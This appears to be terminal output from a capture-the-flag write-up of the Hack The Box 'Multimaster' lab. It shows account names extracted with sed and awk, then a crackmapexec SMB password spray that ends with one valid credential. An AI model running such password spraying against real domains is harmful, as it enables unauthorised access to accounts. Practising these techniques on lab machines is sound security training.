 → ~ sed 's#\\# #g' usernames2.txt | awk '{ print $6 }'
MULTIMASTER$
DnsAdmins
DnsUpdateProxy
svc-nas
Privileged
tushikikatomo
andrew
lana
→ ~ sed 's#\\# #g' usernames2.txt | awk '{ print $6 }' | sed 1d
DnsAdmins
DnsUpdateProxy
svc-nas
Privileged
tushikikatomo
andrew
lana
→ ~ sed 's#\\# #g' usernames2.txt | awk '{ print $6 }' | sed 1d > new_users.txt
→ ~ cat new_users.txt
DnsAdmins
DnsUpdateProxy
svc-nas
Privileged
tushikikatomo
andrew
lana
→ ~ crackmapexec smb multimaster.htb -u new_users.txt -p pass.txt
SMB multimaster.htb 445 MULTIMASTER [*] Windows Server 2016 Standard 14393 x64 (name:MULTIMASTER) (domain:MEG
ACORP.LOCAL) (signing:True) (SMBv1:True)
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\DnsAdmins:password1 STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\DnsAdmins:finance1 STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\DnsAdmins:banking1 STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\DnsAdmins: STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\DnsUpdateProxy:password1 STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\DnsUpdateProxy:finance1 STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\DnsUpdateProxy:banking1 STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\DnsUpdateProxy: STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\svc-nas:password1 STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\svc-nas:finance1 STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\svc-nas:banking1 STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\svc-nas: STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\Privileged:password1 STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\Privileged:finance1 STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\Privileged:banking1 STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\Privileged: STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [-] MEGACORP.LOCAL\tushikikatomo:password1 STATUS_LOGON_FAILURE
SMB multimaster.htb 445 MULTIMASTER [+] MEGACORP.LOCAL\tushikikatomo:finance1
→ ~